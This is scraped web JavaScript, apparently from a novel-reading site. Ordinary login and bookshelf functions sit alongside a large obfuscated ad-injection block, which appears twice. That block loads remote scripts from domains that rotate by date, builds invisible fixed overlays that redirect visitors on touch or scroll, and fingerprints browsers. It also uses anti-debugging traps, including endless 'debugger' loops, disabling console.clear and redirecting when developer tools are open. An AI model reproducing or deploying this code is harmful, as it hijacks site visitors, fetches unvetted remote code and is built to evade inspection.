am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();ateqrmpn(window,document,navigator,adObj);;//182727-qc2/*0ca1610f1b07346da546e8163bbd4f4f*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://aigansw.com/5yhxy/318.z2g19l
body_size: 14378
content:
/*aigansw.com*/var CLIENTIP='3.16.31.195';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function ateqrmpn(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var 